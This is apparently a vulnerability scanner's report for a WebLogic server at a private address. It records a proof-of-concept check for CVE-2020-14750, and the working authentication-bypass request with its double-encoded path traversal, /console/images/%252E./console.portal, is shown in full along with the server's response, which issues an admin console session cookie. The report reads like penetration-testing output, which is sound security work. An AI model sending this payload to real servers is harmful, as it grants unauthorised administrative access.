 Nemo
192.168.3.223
Poc文件 poc-yaml-weblogic-cve-2020-14750
URL http://192.168.3.223:7001 Source xray
Extra
GET /console/images/%252E./console.portal HTTP/1.1
Host: 192.168.3.223:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip
HTTP/1.1 302 Moved Temporarily
Cache-Control: no-cache,no-store,max-age=0
Cache-Control: no-cache,no-store,max-age=0
Cache-Control: no-cache,no-store,max-age=0
Content-Type: text/html; charset=UTF-8
Date: Thu, 08 Jul 2021 22:00:58 GMT
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Location: http://192.168.3.223:7001/console/console.portal?_nfpb=true&_pageLabel=HomePage1
Pragma: No-cache
Pragma: No-cache
Pragma: No-cache
Set-Cookie: ADMINCONSOLESESSION=aceII2I2Tnw-O3fOlLl-wR_UmcAsKFJAJdSpQiOii-4Amjl_BkuB!-1403954454; path=/; HttpOnly
X-Frame-Options: SAMEORIGIN
X-Frame-Options: SAMEORIGIN
<html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved temporarily.</p>